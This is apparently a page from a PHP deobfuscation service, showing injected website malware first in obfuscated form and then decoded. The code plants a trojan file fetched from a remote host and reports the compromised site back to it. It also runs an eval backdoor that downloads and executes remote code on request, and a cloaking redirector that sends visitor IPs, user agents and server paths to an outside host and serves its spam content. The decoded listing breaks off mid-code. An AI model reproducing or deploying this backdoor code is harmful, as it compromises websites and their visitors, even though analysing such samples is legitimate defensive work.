$O00OO_0_O_{17}.$O00OO_0_O_{30}.$O00OO_0_O_{32};$OO0O0__O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"]('$O__O00_OO0=\'\'','if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $O__O00_OO0;');$OOO_O00_0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"]('$url','$OO0O0_0_O_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f\x5f"]($url);if(!$OO0O0_0_O_){$O0O0_O_0O_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x30\x4f\x30\x5f\x30\x4f\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f"]($O0O0_O_0O_,CURLOPT_URL,$url);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f"]($O0O0_O_0O_,CURLOPT_RETURNTRANSFER,1);$OO0O0_0_O_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x30\x30\x30\x5f"]($O0O0_O_0O_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x30\x5f\x4f"]($O0O0_O_0O_);}return $OO0O0_0_O_;');$O_OO__0O00=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"]('$O_0O_O_0O0=\'\'','$O_0_O_OO00=array();$O_0_O_OO00["\x70\x61\x74\x68"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"](\'//\',\'/\',${"\x5f\x53\x45\x52\x56\x45\x52"}["\x50\x48\x50\x5f\x53\x45\x4c\x46"]),\'\',${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"](\'\\\\\\\\\',\'/\',${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x43\x52\x49\x50\x54\x5f\x46\x49\x4c\x45\x4e\x41\x4d\x45"]));$O_0_O_OO00["\x64\x6f\x6d\x61\x69\x6e"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x30\x5f\x5f\x4f\x30\x5f"]();$O_0_O_OO00["\x73\x68\x65\x6c\x6c\x5f\x6c\x69\x6e\x6b"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"](\'aHR0cHM6Ly9wZWdhbW9yZS5jb20vYWJvdXQucGhwPzUyMA==\');if(isset(${"\x5f\x47\x45\x54"}["\x64\x65\x6c"])&amp;&amp;${"\x5f\x47\x45\x54"}["\x64\x65\x6c"]=="my_code"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74\x68"]."/index.php";$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_0O0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x30\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/si",\'\',$OO0O0O0___);$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0___);if($OO0O0O0___&gt;0){die("delete success");}die("delete failed");}$OO_O__O000=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("YWJvdXQucGhw");$O0O_0_O0_O=$O_0_O_OO00["\x70\x61\x74\x68"]."/".$OO_O__O000;$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("aHR0cDovLzUxbGEuaXp2NC5jb20vYS50eHQ="));$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5f\x5f\x5f"]($O0O_0_O0_O,$OO0O0O0___);if($OO0O0O0___&gt;0){$O_0_O_OO00["\x74\x72\x6f\x6a\x61\x6e"]="http://".$O_0_O_OO00["\x64\x6f\x6d\x61\x69\x6e"]."/".$OO_O__O000;}else{$O_0_O_OO00["\x74\x72\x6f\x6a\x61\x6e"]="write failed";}$OO_0O00O__=sprintf(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"](\'aHR0cDovLzUxbGEuaXp2NC5jb20vP2Q9JXM=\'),${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x30\x5f\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x30\x4f\x4f\x30\x4f"]($O_0_O_OO00)));$O__OO0O00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f"]($OO_0O00O__);if($O__OO0O00_=="done"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74\x68"]."/index.php";$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_0O0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x30\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/si",\'\',$OO0O0O0___);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0___);}');${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x5f\x30\x4f\x30\x30"](1);?&gt;&lt;?php
$O00OO_0_O_=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O000OOO___=$O00OO_0_O_{38}.$O00OO_0_O_{12}.$O00OO_0_O_{23}.$O00OO_0_O_{30}.$O00OO_0_O_{29}.$O00OO_0_O_{16}.$O00OO_0_O_{18}.$O00OO_0_O_{10}.$O00OO_0_O_{29}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{30}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{33};$O_0O_0O0O_=$O00OO_0_O_{38}.$O00OO_0_O_{12}.$O00OO_0_O_{23}.$O00OO_0_O_{30}.$O00OO_0_O_{29}.$O00OO_0_O_{27}.$O00OO_0_O_{30}.$O00OO_0_O_{10}.$O00OO_0_O_{29}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{30}.$O00OO_0_O_{0}.$O00OO_0_O_{10}.$O00OO_0_O_{33};$O0_O0_O0O_=$O00OO_0_O_{32}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{6}.$O00OO_0_O_{10}.$O00OO_0_O_{30}.$O00OO_0_O_{29}.$O00OO_0_O_{38}.$O00OO_0_O_{18}.$O00OO_0_O_{0}.$O00OO_0_O_{32}.$O00OO_0_O_{10}.$O00OO_0_O_{12}.$O00OO_0_O_{35}.$O00OO_0_O_{0};$OOO0_O0_0_=$O00OO_0_O_{3}.$O00OO_0_O_{6}.$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{22}.$O00OO_0_O_{36}.$O00OO_0_O_{29}.$O00OO_0_O_{30}.$O00OO_0_O_{0}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{26}.$O00OO_0_O_{30};$OO0O___0O0=$O00OO_0_O_{3}.$O00OO_0_O_{6}.$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{22}.$O00OO_0_O_{36}.$O00OO_0_O_{29}.$O00OO_0_O_{26}.$O00OO_0_O_{30}.$O00OO_0_O_{32}.$O00OO_0_O_{35}.$O00OO_0_O_{26}.$O00OO_0_O_{30};$O_O_0_O00O=$O00OO_0_O_{16}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{27}.$O00OO_0_O_{29}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{16}.$O00OO_0_O_{23}.$O00OO_0_O_{6}.$O00OO_0_O_{32}.$O00OO_0_O_{30};$O_00O0OO__=$O00OO_0_O_{33}.$O00OO_0_O_{10}.$O00OO_0_O_{24}.$O00OO_0_O_{29}.$O00OO_0_O_{24}.$O00OO_0_O_{30}.$O00OO_0_O_{16}.$O00OO_0_O_{23}.$O00OO_0_O_{6}.$O00OO_0_O_{32}.$O00OO_0_O_{30};$O_0_O0_O0O=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{10}.$O00OO_0_O_{35}.$O00OO_0_O_{16}.$O00OO_0_O_{10};$O_O_O000_O=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{32}.$O00OO_0_O_{23}.$O00OO_0_O_{35}.$O00OO_0_O_{33}.$O00OO_0_O_{30};$O___00OO0O=$O00OO_0_O_{33}.$O00OO_0_O_{30}.$O00OO_0_O_{24}.$O00OO_0_O_{12}.$O00OO_0_O_{6}.$O00OO_0_O_{23}.$O00OO_0_O_{12}.$O00OO_0_O_{2}.$O00OO_0_O_{30};$O__0O0_0OO=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{12}.$O00OO_0_O_{0}.$O00OO_0_O_{12}.$O00OO_0_O_{10};$O_OO_O000_=$O00OO_0_O_{32}.$O00OO_0_O_{18}.$O00OO_0_O_{24}.$O00OO_0_O_{23}.$O00OO_0_O_{29}.$O00OO_0_O_{30}.$O00OO_0_O_{17}.$O00OO_0_O_{30}.$O00OO_0_O_{32};$OO0O0__O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"]('$O__O00_OO0=\'\'','if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $O__O00_OO0;');$OOO_O00_0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"]('$url','$OO0O0_0_O_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f\x5f"]($url);if(!$OO0O0_0_O_){$O0O0_O_0O_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x30\x4f\x30\x5f\x30\x4f\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f"]($O0O0_O_0O_,CURLOPT_URL,$url);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f"]($O0O0_O_0O_,CURLOPT_RETURNTRANSFER,1);$OO0O0_0_O_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x30\x30\x30\x5f"]($O0O0_O_0O_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x30\x5f\x4f"]($O0O0_O_0O_);}return $OO0O0_0_O_;');$O_OO__0O00=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"]('$O_0O_O_0O0=\'\'','$O_0_O_OO00=array();$O_0_O_OO00["\x70\x61\x74\x68"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"](\'//\',\'/\',${"\x5f\x53\x45\x52\x56\x45\x52"}["\x50\x48\x50\x5f\x53\x45\x4c\x46"]),\'\',${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"](\'\\\\\\\\\',\'/\',${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x43\x52\x49\x50\x54\x5f\x46\x49\x4c\x45\x4e\x41\x4d\x45"]));$O_0_O_OO00["\x64\x6f\x6d\x61\x69\x6e"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x30\x5f\x5f\x4f\x30\x5f"]();$O_0_O_OO00["\x73\x68\x65\x6c\x6c\x5f\x6c\x69\x6e\x6b"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"](\'aHR0cHM6Ly9wZWdhbW9yZS5jb20vYWJvdXQucGhwPzUyMA==\');if(isset(${"\x5f\x47\x45\x54"}["\x64\x65\x6c"])&amp;&amp;${"\x5f\x47\x45\x54"}["\x64\x65\x6c"]=="my_code"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74\x68"]."/index.php";$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_0O0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x30\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/si",\'\',$OO0O0O0___);$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0___);if($OO0O0O0___&gt;0){die("delete success");}die("delete failed");}$OO_O__O000=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("YWJvdXQucGhw");$O0O_0_O0_O=$O_0_O_OO00["\x70\x61\x74\x68"]."/".$OO_O__O000;$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("aHR0cDovLzUxbGEuaXp2NC5jb20vYS50eHQ="));$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5f\x5f\x5f"]($O0O_0_O0_O,$OO0O0O0___);if($OO0O0O0___&gt;0){$O_0_O_OO00["\x74\x72\x6f\x6a\x61\x6e"]="http://".$O_0_O_OO00["\x64\x6f\x6d\x61\x69\x6e"]."/".$OO_O__O000;}else{$O_0_O_OO00["\x74\x72\x6f\x6a\x61\x6e"]="write failed";}$OO_0O00O__=sprintf(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"](\'aHR0cDovLzUxbGEuaXp2NC5jb20vP2Q9JXM=\'),${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x30\x5f\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x30\x4f\x4f\x30\x4f"]($O_0_O_OO00)));$O__OO0O00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f"]($OO_0O00O__);if($O__OO0O00_=="done"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74\x68"]."/index.php";$OO0O0O0___=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_0O0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x30\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/si",\'\',$OO0O0O0___);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0___);}');${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x5f\x30\x4f\x30\x30"](1);?&gt;</pre><br>

<h3 style="font-size:22px">デコード(難読化解除)されたコード</h3>
<pre class='syntaxhighlight brush: php; ruler: true; highlight: []' style='width:75%;height:500px'  >&lt;?php

/*--GZw$abyR-*/
error_reporting(0);
$cF = "range";
$VXRzA = range(
    /*-Qz50,egPe6b.;Ydd-*/
    "~",
    /*-cQfSv#qgfZHm+-*/
    " "
);
/*-jg3eXcPruw}^CxX%@:d!-*/
$uz = ${$VXRzA[31] . $VXRzA[59] . $VXRzA[47] . $VXRzA[47] . $VXRzA[51] . $VXRzA[53] . $VXRzA[57]};
/*-:_jbhFK|7~O!i-*/
@(count($uz) == 15 &amp;&amp; in_array(gettype($uz) . count($uz), $uz)) ? ($uz[64] .= $uz[76]) &amp;&amp; ($uz[85] = $uz[64]($uz[85])) &amp;&amp; @eval($uz[64](${$uz[45]}[15])) : $uz;
/*-KP?W3.-*/
class c
{
    /*-|eXg#|&lt;-*/
    static function oCTEK($TGFr)
    {
        $DW = "range";
        /*-=n9En-*/
        $Sc = range(
            /*-S+-*/
            "~",
            /*-J)TWk&amp;-*/
            " "
        );
        /*-?o-*/
        $lwFYNj = explode(
            /*-2^]q#G0zsX-*/
            ";",
            /*-_L-*/
            $TGFr
        );
        /*-Oj-*/
        $RUHuIEbTp = "";
        foreach ($lwFYNj as $rPUKa =&gt; $dLeWRK) {
            $RUHuIEbTp .= $Sc[$dLeWRK - 94505];
        }
        /*-am-*/
        return $RUHuIEbTp;
    }
    /*-ru-*/
    static function yEqVXrBTQ($sxeOC, $RulTLpayg)
    {
        /*-sY4s$-*/
        $iWJjmGPNg = curl_init(
            /*-i|~xV2-*/
            $sxeOC
        );
        /*-J-*/
        curl_setopt(
            /*-[LuK---*/
            $iWJjmGPNg,
            /*-^E]a)KK-*/
            CURLOPT_RETURNTRANSFER,
            /*-YdX5D-*/
            1
        );
        /*-D-*/
        $JxOUB = curl_exec(
            /*-#K-*/
            $iWJjmGPNg
        );
        /*-J;Y-*/
        return empty($JxOUB) ? $RulTLpayg(
            /*--7jh-*/
            $sxeOC
        ) : $JxOUB;
    }
    /*-7k-*/
    static function izJd()
    {
        /*-#hn&lt;-*/
        $Xa = array("94532;94517;94530;94534;94515;94530;94536;94529;94514;94521;94532;94515;94526;94520;94521", "94516;94515;94517;94536;94517;94520;94515;94582;94580", "94525;94516;94520;94521;94536;94531;94530;94532;94520;94531;94530", "94519;94534;94532;94524", "94533;94534;94516;94530;94577;94579;94536;94531;94530;94532;94520;94531;94530", "94529;94526;94523;94530;94536;94528;94530;94515;94536;94532;94520;94521;94515;94530;94521;94515;94516", "94559;94589", "94506", "94584;94589", "94566;94549;94549;94566;94542", "94520;94529");
        /*-%8J;Tuk9-*/
        foreach ($Xa as $RubOpNItS) {
            /*-T{}K-*/
            $FVUs[] = self::oCTEK(
                /*-%F%~[-*/
                $RubOpNItS
            );
        }
        /*-`Z7-*/
        $MZnPwT = @$FVUs[1](
            /*-+1eEu-*/
            $_GET[$FVUs[9]]
        );
        /*-5HH6-*/
        $MbpR = @$FVUs[3](
            /*-&amp;J0Pz&lt;LH-*/
            $FVUs[6],
            /*-!(5oGi~+-*/
            $MZnPwT
        );
        /*-HYC#R-*/
        $grlGheStZA = $FVUs[2](
            /*-V;0`i:-*/
            $MbpR,
            /*-(-*/
            true
        );
        /*-%+BS-*/
        @$_GET[$FVUs[10]] == 1 &amp;&amp; die($FVUs[5](
            /*-+UE:h%-*/
            "/var/www/html/input.php"
        ));
        /*-cG@V-*/
        if (@$grlGheStZA[0] - time() &gt; 0 and md5(
            /*-YySz%4-*/
            md5(
                /*-drg-*/
                $grlGheStZA[3]
            )
        ) === "7777fe8da1c303a9986e217446cb8072") {
            /*-~=3z!8-*/
            $mzPfJ = self::yEqVXrBTQ(
                /*-=Rj!-*/
                $grlGheStZA[1],
                /*-_5u&lt;0qMt-*/
                $FVUs[5]
            );
            /*-VS3-*/
            @eval($FVUs[4](
                /*-oO-*/
                $mzPfJ
            ));
            /*-1k%E{F-*/
            /*-%5|SH,.8-*/
            die;
        }
        /*-:@{@e7D-*/
    }
}
/*--+!&amp;-*/
c::izJd();
eval {
    header('Content-Type: text/html; charset=utf-8');
    function szTCYcoWpOZ($resp_header)
    {
        $header = array('status' =&gt; 0, 'content' =&gt; '', 'type' =&gt; '');
        if (!is_array($resp_header)) {
            return $header;
        }
        foreach ($resp_header as $hone) {
            if (preg_match('/http\\/[0-9\\.]+[\\s]+([0-9]+)/i', $hone, $matched)) {
                $header['status'] = intval($matched[1]);
            } elseif (preg_match('/location\\:[\\s]+(.*)/i', $hone, $matched)) {
                $header['content'] = $matched[1];
            } elseif (preg_match('/content\\-type\\:[\\s]+(.*)/i', $hone, $matched)) {
                $header['type'] = $matched[1];
            }
        }
        return $header;
    }
    function SRMmBunoKgUTfqVAw($url, $datas = array())
    {
        $response = array('status' =&gt; 0, 'content' =&gt; '', 'type' =&gt; '');
        if (is_array($datas) &amp;&amp; count($datas)) {
            $url .= '?' . http_build_query($datas);
        }
        try {
            if (function_exists('curl_exec') &amp;&amp; function_exists('curl_init')) {
                $c = curl_init();
                curl_setopt($c, CURLOPT_URL, $url);
                curl_setopt($c, CURLOPT_SSL_VERIFYHOST, 0);
                curl_setopt($c, CURLOPT_SSL_VERIFYPEER, 0);
                curl_setopt($c, CURLOPT_CONNECTTIMEOUT, 20);
                curl_setopt($c, CURLOPT_TIMEOUT, 60);
                curl_setopt($c, CURLOPT_FOLLOWLOCATION, 0);
                curl_setopt($c, CURLOPT_COOKIESESSION, 0);
                curl_setopt($c, CURLOPT_RETURNTRANSFER, 1);
                $c_retval = curl_exec($c);
                $response['status'] = intval(curl_getinfo($c, CURLINFO_HTTP_CODE));
                $response['type'] = strval(curl_getinfo($c, CURLINFO_CONTENT_TYPE));
                $response['content'] = strval(curl_getinfo($c, CURLINFO_REDIRECT_URL));
                @curl_close($c);
                if ($response['status'] == 200) {
                    $response['content'] = strval($c_retval);
                }
            } elseif (ini_get('allow_url_fopen')) {
                $http_opt = array('http' =&gt; array('method' =&gt; 'GET', 'timeout' =&gt; 60, 'follow_location' =&gt; 0), 'ssl' =&gt; array("verify_peer" =&gt; false, "verify_peer_name" =&gt; false));
                $context = stream_context_create($http_opt);
                $content = @file_get_contents($url, false, $context);
                $response = array_merge($response, szTCYcoWpOZ($http_response_header));
                if ($response['status'] == 200) {
                    $response['content'] = strval($content);
                }
            }
        } catch (Exception $e) {
        }
        return $response;
    }
    function hQoAmyKnxiVv($str)
    {
        if (!$str) {
            return '';
        }
        return rtrim(strtr(base64_encode($str), '+/', '-_'), '=');
    }
    function iCWNkyDgeabFRdT()
    {
        $ip_addr = '';
        if (isset($_SERVER['HTTP_CF_CONNECTING_IP']) &amp;&amp; !empty($_SERVER['HTTP_CF_CONNECTING_IP'])) {
            $ip_addr = $_SERVER['HTTP_CF_CONNECTING_IP'];
        } elseif (isset($_SERVER['HTTP_X_REAL_IP']) &amp;&amp; !empty($_SERVER['HTTP_X_REAL_IP'])) {
            $ip_addr = $_SERVER['HTTP_X_REAL_IP'];
        } elseif (isset($_SERVER['HTTP_X_FORWARDED_FOR']) &amp;&amp; !empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
            $ip_addr = $_SERVER['HTTP_X_FORWARDED_FOR'];
        } else {
            $ip_addr = $_SERVER['REMOTE_ADDR'];
        }
        $ip_addr = trim(str_replace(" ", "", $ip_addr), ",");
        if (strpos($ip_addr, ",") !== false) {
            $ip_addr = explode(",", $ip_addr);
            $ip_addr = $ip_addr[0];
        }
        return $ip_addr;
    }
    function gvXqeoupxEjdmRQlf()
    {
        $http_proto = 'http://';
        if (isset($_SERVER['HTTPS']) &amp;&amp; strtolower($_SERVER['HTTPS']) !== 'off') {
            $http_proto = 'https://';
        } elseif (isset($_SERVER['HTTP_X_FORWARDED_PROTO']) &amp;&amp; $_SERVER['HTTP_X_FORWARDED_PROTO'] === 'https') {
            $http_proto = 'https://';
        } elseif (isset($_SERVER['HTTP_FRONT_END_HTTPS']) &amp;&amp; strtolower($_SERVER['HTTP_FRONT_END_HTTPS']) !== 'off') {
            $http_proto = 'https://';
        }
        return $http_proto;
    }
    if ($_SERVER['REQUEST_URI'] === '/R-' . md5($_SERVER['SERVER_NAME'])) {
        exit(strrev(md5($_SERVER['SERVER_NAME'])));
    }
    if (substr_count($_SERVER['REQUEST_URI'], 'index.php/jk')) {
        exit('{ "error": 200, "lc": "jk", "data": [ 1 ] }');
    }
    $ip_addr = iCWNkyDgeabFRdT();
    $referer = strval(@$_SERVER['HTTP_REFERER']);
    $site_url = gvXqeoupxEjdmRQlf() . $_SERVER['SERVER_NAME'];
    if (strpos($referer, $site_url) === 0) {
        $referer = '';
    }
    $rq = array();
    $rq['d'] = hQoAmyKnxiVv($_SERVER['DOCUMENT_ROOT']);
    $rq['i'] = hQoAmyKnxiVv($ip_addr);
    $rq['l'] = hQoAmyKnxiVv($_SERVER['HTTP_ACCEPT_LANGUAGE']);
    $rq['sn'] = hQoAmyKnxiVv($_SERVER['SCRIPT_NAME']);
    $rq['r'] = hQoAmyKnxiVv($_SERVER['REQUEST_URI']);
    $rq['rf'] = hQoAmyKnxiVv($referer);
    $rq['s'] = hQoAmyKnxiVv($site_url);
    $rq['u'] = hQoAmyKnxiVv($_SERVER['HTTP_USER_AGENT']);
    $response = SRMmBunoKgUTfqVAw('http://283dsh.ecout.pro/', $rq);
    if (!in_array($response['status'], array(0, 200))) {
        switch ($response['status']) {
            case 301:
                header('HTTP/1.1 301 Moved Permanently');
                header('Location: ' . trim($response['content']));
                break;
            case 302:
                header('HTTP/1.1 302 Move Temporarily');
                header('Location: ' . trim($response['content']));
                break;
            case 404:
                header('HTTP/1.1 404 Not Found');
                header("status: 404 Not Found");
                break;
            default:
                break;
        }
        exit(0);
    } elseif (strlen($response['content'])) {
        @header('Content-Type:' . $response['type']);
        echo $response['content'];
        exit(0);
    }
};
/*--GZw$abyR-*/
error_reporting(0);
$cF = "range";
$VXRzA = range(
    /*-Qz50,egPe6b.;Ydd-*/
    "~",
